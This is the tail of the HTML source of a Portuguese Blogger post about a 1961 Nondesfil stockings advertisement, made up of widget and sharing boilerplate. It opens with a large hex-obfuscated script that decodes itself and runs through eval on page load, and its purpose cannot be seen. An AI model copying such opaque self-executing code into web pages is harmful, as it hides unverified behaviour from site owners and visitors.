a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PDuSDTqvdRVUn25cHz3-_Mfbbig:1768821050491';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/3149261625094712834/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '3149261625094712834', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT\x3ds16000', 'pageName': 'Meias Nondesfil - 1961', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Meias Nondesfil - 1961', 'metaDescription': 'An\xfancio veiculado em 1961 promovia as meias da marca Nondesfil'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Meias Nondesfil - 1961', 'description': 'An\xfancio veiculado em 1961 promovia as meias da marca Nondesfil', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT\x3ds16000', 'url': 'https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3149261625094712834}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
